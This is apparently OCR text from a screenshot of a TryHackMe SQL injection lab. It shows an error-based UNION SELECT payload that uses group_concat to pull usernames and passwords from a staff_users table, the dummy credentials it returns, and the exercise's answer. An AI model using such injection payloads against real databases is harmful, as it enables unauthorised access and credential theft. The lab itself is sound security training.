 Burp Suite Community E...
Level One - Mozilla Firef...
Tilix: kali@kali: /tmp
01:19 PM
Level One - Mozilla Firefox
TryHackMe | SQL Injectio
Level One
OWASP favicon database
10.10.100.75/level1
2
SQL Injection Examples
Level One
Error Based SQLi
NION SELECT 1,2,group_concat(username,':',password SEPARATOR '<>') FR
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '<>') FROM staff_users
Answer
What is the user martin's password?
pa$$word
Check Password